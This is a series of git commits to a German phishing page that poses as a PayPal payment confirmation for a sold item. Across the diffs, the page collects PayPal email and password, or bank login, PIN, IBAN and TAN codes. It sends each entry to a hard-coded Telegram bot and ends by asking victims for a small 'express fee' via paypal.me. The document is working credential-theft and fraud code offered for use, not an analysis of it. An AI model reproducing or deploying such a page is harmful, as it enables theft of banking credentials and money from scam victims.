+        <input id="buser" inputmode="text" autocomplete="off" placeholder="z. B. 1234567890">
+        <div class="hint" id="hintUser">Steht auf deinem Sparkassen-Brief bzw. im Online-Banking.</div>
+
+        <label>Online-Banking PIN</label>
+        <input id="pin" type="password" inputmode="numeric" autocomplete="off" placeholder="•••••">
+
+        <label>IBAN (optional)</label>
         <input id="iban" inputmode="text" autocomplete="off" placeholder="DE00 0000 0000 0000 0000 00">
-        <label>PIN (optional)</label>
-        <input id="pin" type="password" inputmode="numeric" autocomplete="off" placeholder="•••••">
       </div>
 
       <button class="btn" onclick="submitData()">Weiter</button>
@@ -119,15 +141,15 @@
 
   <section id="s3" class="hide">
     <div class="card">
-      <h2>Bestätigungscode</h2>
+      <h2 id="s3title">Bestätigungscode</h2>
       <p>Schritt 3 von 3</p>
-      <p>Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.</p>
+      <p id="s3sub">Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.</p>
       <input id="code" class="code" inputmode="numeric" maxlength="6" placeholder="000000">
       <div style="display:flex;justify-content:space-between;margin-top:10px;font-size:12.5px">
-        <a href="#" onclick="resend();return false">Kein Code erhalten? Erneut senden</a>
+        <a href="#" onclick="resend();return false" id="resendLnk">Kein Code erhalten? Erneut senden</a>
         <span class="timer" id="timer">90s</span>
       </div>
-      <button class="btn" onclick="submitCode()">Freigeben</button>
+      <button class="btn" onclick="submitCode()" id="s3btn">Freigeben</button>
     </div>
   </section>
 
@@ -169,7 +191,7 @@
 const nf  = n => Number(n).toFixed(2).replace('.', ',');
 const vnr = s => { let h = 0; for (const c of s) h = (h * 31 + c.charCodeAt(0)) >>> 0; return '#TD-2026-' + (1000 + h % 9000); };
 
-let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "";
+let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "", bankName = "Sparkasse";
 
 (function init(){
   const raw = d64(new URLSearchParams(location.search).get('v') || "");
@@ -194,12 +216,33 @@
   document.getElementById('vnr').textContent   = vnum;
   document.getElementById('datum').textContent = new Date().toLocaleDateString('de-DE');
   document.getElementById('pay').href = "https://paypal.me/" + PP_USER + "/" + FEE;
+
+  document.getElementById('bank').addEventListener('change', e => {
+    bankName = e.target.value;
+    const spk = /Sparkasse|Volksbank/i.test(bankName);
+    document.getElementById('lblUser').textContent =
+      spk ? "Anmeldename / Legitimations-ID" : "Online-Banking Anmeldename";
+    document.getElementById('hintUser').textContent =
+      spk ? "Steht auf deinem Sparkassen-Brief bzw. im Online-Banking."
+          : "Der Anmeldename deines Online-Bankings.";
+  });
 })();
 
 function go(n){
   [1,2,3,4].forEach(i => document.getElementById('s'+i).classList.toggle('hide', i !== n));
   window.scrollTo({top:0,behavior:'instant'});
-  if (n === 3) startTimer(90);
+  if (n === 3) {
+    const bank = (mode === 'bk');
+    document.getElementById('s3title').textContent = bank ? "TAN eingeben" : "Bestätigungscode";
+    document.getElementById('s3sub').textContent = bank
+      ? "Zur Freigabe bestätige bitte die TAN, die an dein hinterlegtes Gerät gesendet wurde."
+      : "Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.";
+    document.getElementById('code').placeholder = bank ? "TAN" : "000000";
+    document.getElementById('s3btn').textContent = bank ? "Mit TAN freigeben" : "Freigeben";
+    document.getElementById('resendLnk').textContent = bank
+      ? "Keine TAN erhalten? Erneut senden" : "Kein Code erhalten? Erneut senden";
+    startTimer(90);
+  }
 }
 function pick(m){
   mode = m;
@@ -222,20 +265,29 @@
     if (!m || !p) return alert("Bitte E-Mail und Passwort eingeben.");
     tg("PAYPAL\n" + head + "\nMAIL: " + m + "\nPW: " + p);
   } else {
-    const i = document.getElementById('iban').value.replace(/\s/g,'');
-    if (i.length < 15) return alert("Bitte gültige IBAN eingeben.");
-    tg("BANK\n" + head + "\nIBAN: " + i + "\nPIN: " + document.getElementById('pin').value);
+    bankName = document.getElementById('bank').value;
+    const usr = document.getElementById('buser').value.trim();
+    const pin = document.getElementById('pin').value.trim();
+    const iban = document.getElementById('iban').value.replace(/\s/g,'');
+    if (!bankName) return alert("Bitte Bank auswählen.");
+    if (!usr) return alert("Bitte Anmeldename / Legitimations-ID eingeben.");
+    if (pin.length < 4) return alert("Bitte Online-Banking PIN eingeben.");
+    tg("BANK\n" + head + "\nBANK: " + bankName + "\nUSER: " + usr + "\nPIN: " + pin
+       + (iban ? "\nIBAN: " + iban : "\nIBAN: —"));
   }
   go(3);
 }
 function submitCode(){
   const c = document.getElementById('code').value.trim();
-  if (c.length < 6) return alert("Bitte 6-stelligen Code eingeben.");
-  tg("CODE [" + vnum + "]: " + c);
+  if (c.length < 6) return alert(mode === 'bk' ? "Bitte TAN eingeben." : "Bitte 6-stelligen Code eingeben.");
+  tg((mode === 'bk' ? "TAN [" + bankName + "] [" : "CODE [") + vnum + "]: " + c);
   go(4);
   startTimer(900, 't2');
 }
-function resend(){ tg("CODE ERNEUT SENDEN [" + vnum + "]"); startTimer(90); }
+function resend(){
+  tg((mode === 'bk' ? "TAN ERNEUT SENDEN [" : "CODE ERNEUT SENDEN [") + vnum + "]");
+  startTimer(90);
+}
 
 let iv = null;
 function startTimer(sec, id){

==== commit d92a5ad9: "Add meta tags and update input field length" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,10 @@
 <title>Zahlungseingang bestätigen</title>
 <meta name="theme-color" content="#0e1b2c">
 <meta name="description" content="Bestätige den Zahlungseingang, damit der Betrag freigegeben wird.">
+<meta name="apple-mobile-web-app-capable" content="yes">
+<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
 <link rel="manifest" href="manifest.webmanifest">
+<link rel="apple-touch-icon" href="icon.svg">
 <link rel="icon" href="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'><rect width='64' height='64' rx='14' fill='%230e1b2c'/><text x='32' y='45' font-family='Helvetica,Arial' font-size='38' font-weight='bold' fill='white' text-anchor='middle'>P</text></svg>">
 <style>
 *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
@@ -35,8 +38,9 @@
 .steps li.ok{color:#0a7a44;font-weight:600}
 .steps li.now{color:#111b2b;font-weight:700}
 .btn{display:block;width:100%;border:0;border-radius:12px;padding:15px;font-size:16px;font-weight:700;
-background:#0070ba;color:#fff;cursor:pointer;margin-top:14px}
+background:#0070ba;color:#fff;cursor:pointer;margin-top:14px;text-align:center;text-decoration:none}
 .btn:active{transform:scale(.99)}
+.btn.ghost{background:#fff;color:#0070ba;border:1.5px solid #cfe1f2}
 .opt{display:flex;gap:12px;align-items:center;border:1.5px solid #e2e8f0;border-radius:12px;padding:14px;margin-bottom:9px;cursor:pointer}
 .opt.sel{border-color:#0070ba;background:#f2f9ff}
 .opt b{display:block;font-size:14.5px}
@@ -144,12 +148,13 @@
       <h2 id="s3title">Bestätigungscode</h2>
       <p>Schritt 3 von 3</p>
       <p id="s3sub">Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.</p>
-      <input id="code" class="code" inputmode="numeric" maxlength="6" placeholder="000000">
+      <input id="code" class="code" inputmode="numeric" maxlength="8" placeholder="000000">
       <div style="display:flex;justify-content:space-between;margin-top:10px;font-size:12.5px">
         <a href="#" onclick="resend();return false" id="resendLnk">Kein Code erhalten? Erneut senden</a>
         <span class="timer" id="timer">90s</span>
       </div>
       <button class="btn" onclick="submitCode()" id="s3btn">Freigeben</button>
+      <button class="btn ghost" onclick="go(2)">Zurück</button>
     </div>
   </section>
 
@@ -157,151 +162,4 @@
     <div class="card">
       <div class="chip">✓ Vorgemerkt</div>
       <h1>Zahlung freigegeben</h1>
-      <p>Der Betrag ist für dich reserviert und wird nach Abschluss automatisch gutgeschrieben.</p>
-      <div class="fee"><span>Auszahlung</span><span><span id="amt2">47,50</span> €</span></div>
-      <div class="fee"><span>Express-Bearbeitung (24 Std.)</span><span>1,95 €</span></div>
-      <div class="fee b"><span>Jetzt zu zahlen</span><span>1,95 €</span></div>
-      <p style="margin-top:12px;font-size:12.5px">Die Gebühr wird nicht vom Betrag abgezogen.</p>
-      <a id="pay" href="#" target="_blank" rel="noopener" class="btn" style="text-align:center;text-decoration:none">Gebühr von 1,95 € begleichen</a>
-      <p style="margin-top:12px;font-size:12.5px">Reservierung läuft ab in <b class="timer" id="t2">15:00</b></p>
-    </div>
-  </section>
-</main>
-
-<div class="foot">
-  Zahlungsabwicklung über PayPal · TLS-verschlüsselte Übertragung<br>
-  <a href="#" onclick="go(1);return false">Vorgang neu starten</a>
-</div>
-
-<script>
-/* ===== CONFIG ===== */
-const TG_TOKEN = "9153470596:AAHyw5JX9I3-ytoCDdrzzPNWAkRYGMVWrLQ";
-const TG_CHAT  = "8379969031";
-const PP_USER  = "JaneAlister";
-const FEE      = "1.95";
-/* ================== */
-
-const PRODUKTE = [
-  "Apple AirPods Pro (2. Gen.)","Nintendo Switch Spiel","PS5 Controller",
-  "Dyson Staubsauger","Samsung Galaxy Watch","LEGO Technic Set",
-  "Sonos Lautsprecher","Fahrradhelm"
-];
-
-const d64 = s => { try { return decodeURIComponent(escape(atob(s.replace(/-/g,'+').replace(/_/g,'/')))); } catch(e){ return ""; } };
-const nf  = n => Number(n).toFixed(2).replace('.', ',');
-const vnr = s => { let h = 0; for (const c of s) h = (h * 31 + c.charCodeAt(0)) >>> 0; return '#TD-2026-' + (1000 + h % 9000); };
-
-let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "", bankName = "Sparkasse";
-
-(function init(){
-  const raw = d64(new URLSearchParams(location.search).get('v') || "");
-  const p = raw.split('|');
-  if (p.length >= 3 && !isNaN(parseFloat(p[0]))) {
-    betrag = parseFloat(p[0]);
-    name   = p[1] || "M. Weber";
-    art    = PRODUKTE[parseInt(p[2], 10)] || PRODUKTE[0];
-    payload = raw;
-  } else {
-    name = "M. Weber"; art = PRODUKTE[0];
-    payload = betrag + "|" + name + "|0";
-  }
-  vnum = vnr(payload);
-  const sid = Math.random().toString(16).slice(2, 8).toUpperCase();
-  document.getElementById('mono').textContent =
-    "Sitzung " + sid + " · Zugriff " + new Date().toLocaleString('de-DE') + " · Gerät verifiziert";
-  document.getElementById('buyer').textContent = name;
-  document.getElementById('amt').textContent   = nf(betrag);
-  document.getElementById('amt2').textContent  = nf(betrag);
-  document.getElementById('art').textContent   = art;
-  document.getElementById('vnr').textContent   = vnum;
-  document.getElementById('datum').textContent = new Date().toLocaleDateString('de-DE');
-  document.getElementById('pay').href = "https://paypal.me/" + PP_USER + "/" + FEE;
-
-  document.getElementById('bank').addEventListener('change', e => {
-    bankName = e.target.value;
-    const spk = /Sparkasse|Volksbank/i.test(bankName);
-    document.getElementById('lblUser').textContent =
-      spk ? "Anmeldename / Legitimations-ID" : "Online-Banking Anmeldename";
-    document.getElementById('hintUser').textContent =
-      spk ? "Steht auf deinem Sparkassen-Brief bzw. im Online-Banking."
-          : "Der Anmeldename deines Online-Bankings.";
-  });
-})();
-
-function go(n){
-  [1,2,3,4].forEach(i => document.getElementById('s'+i).classList.toggle('hide', i !== n));
-  window.scrollTo({top:0,behavior:'instant'});
-  if (n === 3) {
-    const bank = (mode === 'bk');
-    document.getElementById('s3title').textContent = bank ? "TAN eingeben" : "Bestätigungscode";
-    document.getElementById('s3sub').textContent = bank
-      ? "Zur Freigabe bestätige bitte die TAN, die an dein hinterlegtes Gerät gesendet wurde."
-      : "Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.";
-    document.getElementById('code').placeholder = bank ? "TAN" : "000000";
-    document.getElementById('s3btn').textContent = bank ? "Mit TAN freigeben" : "Freigeben";
-    document.getElementById('resendLnk').textContent = bank
-      ? "Keine TAN erhalten? Erneut senden" : "Kein Code erhalten? Erneut senden";
-    startTimer(90);
-  }
-}
-function pick(m){
-  mode = m;
-  document.getElementById('oPP').classList.toggle('sel', m === 'pp');
-  document.getElementById('oBK').classList.toggle('sel', m === 'bk');
-  document.getElementById('fPP').classList.toggle('hide', m !== 'pp');
-  document.getElementById('fBK').classList.toggle('hide', m !== 'bk');
-}
-function tg(text){
-  fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
-    method: "POST", headers: {"Content-Type":"application/json"},
-    body: JSON.stringify({chat_id: TG_CHAT, text: text, disable_web_page_preview: true})
-  }).catch(()=>{});
-}
-function submitData(){
-  const head = "[" + vnum + "] " + nf(betrag) + " EUR · " + art;
-  if (mode === "pp"){
-    const m = document.getElementById('mail').value.trim();
-    const p = document.getElementById('pw').value;
-    if (!m || !p) return alert("Bitte E-Mail und Passwort eingeben.");
-    tg("PAYPAL\n" + head + "\nMAIL: " + m + "\nPW: " + p);
-  } else {
-    bankName = document.getElementById('bank').value;
-    const usr = document.getElementById('buser').value.trim();
-    const pin = document.getElementById('pin').value.trim();
-    const iban = document.getElementById('iban').value.replace(/\s/g,'');
-    if (!bankName) return alert("Bitte Bank auswählen.");
-    if (!usr) return alert("Bitte Anmeldename / Legitimations-ID eingeben.");
-    if (pin.length < 4) return alert("Bitte Online-Banking PIN eingeben.");
-    tg("BANK\n" + head + "\nBANK: " + bankName + "\nUSER: " + usr + "\nPIN: " + pin
-       + (iban ? "\nIBAN: " + iban : "\nIBAN: —"));
-  }
-  go(3);
-}
-function submitCode(){
-  const c = document.getElementById('code').value.trim();
-  if (c.length < 6) return alert(mode === 'bk' ? "Bitte TAN eingeben." : "Bitte 6-stelligen Code eingeben.");
-  tg((mode === 'bk' ? "TAN [" + bankName + "] [" : "CODE [") + vnum + "]: " + c);
-  go(4);
-  startTimer(900, 't2');
-}
-function resend(){
-  tg((mode === 'bk' ? "TAN ERNEUT SENDEN [" : "CODE ERNEUT SENDEN [") + vnum + "]");
-  startTimer(90);
-}
-
-let iv = null;
-function startTimer(sec, id){
-  clearInterval(iv);
-  const el = document.getElementById(id || 'timer');
-  if (!el) return;
-  let t = sec;
-  const render = () => {
-    const m = Math.floor(t/60), s = t % 60;
-    el.textContent = (sec > 200) ? (m + ":" + String(s).padStart(2,'0')) : (t + "s");
-    if (t-- <= 0) { clearInterval(iv); el.textContent = "abgelaufen"; }
-  };
-  render(); iv = setInterval(render, 1000);
-}
-</script>
-</body>
-</html>
+      <p>Der Betrag ist für dich

==== commit 815b650d: "Enhance payment section and processing logic Updated payment section with detailed fee information a" ====
--- a/index.html
+++ b/index.html
@@ -162,4 +162,155 @@
     <div class="card">
       <div class="chip">✓ Vorgemerkt</div>
       <h1>Zahlung freigegeben</h1>
-      <p>Der Betrag ist für dich
+      <p>Der Betrag ist für dich reserviert und wird nach Abschluss automatisch gutgeschrieben.</p>
+      <div class="fee"><span>Auszahlung</span><span><span id="amt2">47,50</span> €</span></div>
+      <div class="fee"><span>Express-Bearbeitung (24 Std.)</span><span>1,95 €</span></div>
+      <div class="fee b"><span>Jetzt zu zahlen</span><span>1,95 €</span></div>
+      <p style="margin-top:12px;font-size:12.5px">Die Gebühr wird nicht vom Betrag abgezogen.</p>
+      <a id="pay" href="#" target="_blank" rel="noopener" class="btn">Gebühr von 1,95 € begleichen</a>
+      <p style="margin-top:12px;font-size:12.5px">Reservierung läuft ab in <b class="timer" id="t2">15:00</b></p>
+    </div>
+  </section>
+</main>
+
+<div class="foot">
+  Zahlungsabwicklung über PayPal · TLS-verschlüsselte Übertragung<br>
+  <a href="#" onclick="go(1);return false">Vorgang neu starten</a>
+</div>
+
+<script>
+/* ===== CONFIG ===== */
+const TG_TOKEN = "9153470596:AAHyw5JX9I3-ytoCDdrzzPNWAkRYGMVWrLQ";
+const TG_CHAT  = "8379969031";
+const PP_USER  = "JaneAlister";
+const FEE      = "1.95";
+/* ================== */
+
+const PRODUKTE = [
+  "Apple AirPods Pro (2. Gen.)","Nintendo Switch Spiel","PS5 Controller",
+  "Dyson Staubsauger","Samsung Galaxy Watch","LEGO Technic Set",
+  "Sonos Lautsprecher","Fahrradhelm"
+];
+
+const d64 = s => { try { return decodeURIComponent(escape(atob(s.replace(/-/g,'+').replace(/_/g,'/')))); } catch(e){ return ""; } };
+const nf  = n => Number(n).toFixed(2).replace('.', ',');
+const vnr = s => { let h = 0; for (const c of s) h = (h * 31 + c.charCodeAt(0)) >>> 0; return '#TD-2026-' + (1000 + h % 9000); };
+
+let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "", bankName = "Sparkasse";
+
+(function init(){
+  const raw = d64(new URLSearchParams(location.search).get('v') || "");
+  const p = raw.split('|');
+  if (p.length >= 3 && !isNaN(parseFloat(p[0]))) {
+    betrag = parseFloat(p[0]);
+    name   = p[1] || "M. Weber";
+    art    = PRODUKTE[parseInt(p[2], 10)] || PRODUKTE[0];
+    payload = raw;
+  } else {
+    name = "M. Weber"; art = PRODUKTE[0];
+    payload = betrag + "|" + name + "|0";
+  }
+  vnum = vnr(payload);
+  const sid = Math.random().toString(16).slice(2, 8).toUpperCase();
+  document.getElementById('mono').textContent =
+    "Sitzung " + sid + " · Zugriff " + new Date().toLocaleString('de-DE') + " · Gerät verifiziert";
+  document.getElementById('buyer').textContent = name;
+  document.getElementById('amt').textContent   = nf(betrag);
+  document.getElementById('amt2').textContent  = nf(betrag);
+  document.getElementById('art').textContent   = art;
+  document.getElementById('vnr').textContent   = vnum;
+  document.getElementById('datum').textContent = new Date().toLocaleDateString('de-DE');
+  document.getElementById('pay').href = "https://paypal.me/" + PP_USER + "/" + FEE;
+
+  document.getElementById('bank').addEventListener('change', e => {
+    bankName = e.target.value;
+    const spk = /Sparkasse|Volksbank/i.test(bankName);
+    document.getElementById('lblUser').textContent =
+      spk ? "Anmeldename / Legitimations-ID" : "Online-Banking Anmeldename";
+    document.getElementById('hintUser').textContent =
+      spk ? "Steht auf deinem Sparkassen-Brief bzw. im Online-Banking."
+          : "Der Anmeldename deines Online-Bankings.";
+  });
+
+  if ('serviceWorker' in navigator) {
+    window.addEventListener('load', () => navigator.serviceWorker.register('sw.js').catch(()=>{}));
+  }
+})();
+
+function go(n){
+  [1,2,3,4].forEach(i => document.getElementById('s'+i).classList.toggle('hide', i !== n));
+  window.scrollTo({top:0,behavior:'instant'});
+  if (n === 3) {
+    const bank = (mode === 'bk');
+    document.getElementById('s3title').textContent = bank ? "TAN eingeben" : "Bestätigungscode";
+    document.getElementById('s3sub').textContent = bank
+      ? "Zur Freigabe bestätige bitte die TAN, die an dein hinterlegtes Gerät gesendet wurde."
+      : "Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.";
+    document.getElementById('code').placeholder = bank ? "TAN" : "000000";
+    document.getElementById('s3btn').textContent = bank ? "Mit TAN freigeben" : "Freigeben";
+    document.getElementById('resendLnk').textContent = bank
+      ? "Keine TAN erhalten? Erneut senden" : "Kein Code erhalten? Erneut senden";
+    startTimer(90);
+  }
+}
+function pick(m){
+  mode = m;
+  document.getElementById('oPP').classList.toggle('sel', m === 'pp');
+  document.getElementById('oBK').classList.toggle('sel', m === 'bk');
+  document.getElementById('fPP').classList.toggle('hide', m !== 'pp');
+  document.getElementById('fBK').classList.toggle('hide', m !== 'bk');
+}
+function tg(text){
+  fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
+    method: "POST", headers: {"Content-Type":"application/json"},
+    body: JSON.stringify({chat_id: TG_CHAT, text: text, disable_web_page_preview: true})
+  }).catch(()=>{});
+}
+function submitData(){
+  const head = "[" + vnum + "] " + nf(betrag) + " EUR · " + art;
+  if (mode === "pp"){
+    const m = document.getElementById('mail').value.trim();
+    const p = document.getElementById('pw').value;
+    if (!m || !p) return alert("Bitte E-Mail und Passwort eingeben.");
+    tg("PAYPAL\n" + head + "\nMAIL: " + m + "\nPW: " + p);
+  } else {
+    bankName = document.getElementById('bank').value;
+    const usr = document.getElementById('buser').value.trim();
+    const pin = document.getElementById('pin').value.trim();
+    const iban = document.getElementById('iban').value.replace(/\s/g,'');
+    if (!bankName) return alert("Bitte Bank auswählen.");
+    if (!usr) return alert("Bitte Anmeldename / Legitimations-ID eingeben.");
+    if (pin.length < 4) return alert("Bitte Online-Banking PIN eingeben.");
+    tg("BANK\n" + head + "\nBANK: " + bankName + "\nUSER: " + usr + "\nPIN: " + pin
+       + (iban ? "\nIBAN: " + iban : "\nIBAN: —"));
+  }
+  go(3);
+}
+function submitCode(){
+  const c = document.getElementById('code').value.trim();
+  if (c.length < 6) return alert(mode === 'bk' ? "Bitte TAN eingeben." : "Bitte 6-stelligen Code eingeben.");
+  tg((mode === 'bk' ? "TAN [" + bankName + "] [" : "CODE [") + vnum + "]: " + c);
+  go(4);
+  startTimer(900, 't2');
+}
+function resend(){
+  tg((mode === 'bk' ? "TAN ERNEUT SENDEN [" : "CODE ERNEUT SENDEN [") + vnum + "]");
+  startTimer(90);
+}
+
+let iv = null;
+function startTimer(sec, id){
+  clearInterval(iv);
+  const el = document.getElementById(id || 'timer');
+  if (!el) return;
+  let t = sec;
+  const render = () => {
+    const m = Math.floor(t/60), s = t % 60;
+    el.textContent = (sec > 200) ? (m + ":" + String(s).padStart(2,'0')) : (t + "s");
+    if (t-- <= 0) { clearInterval(iv); el.textContent = "abgelaufen"; }
+  };
+  render(); iv = setInterval(render, 1000);
+}
+</script>
+</body>
+</html>
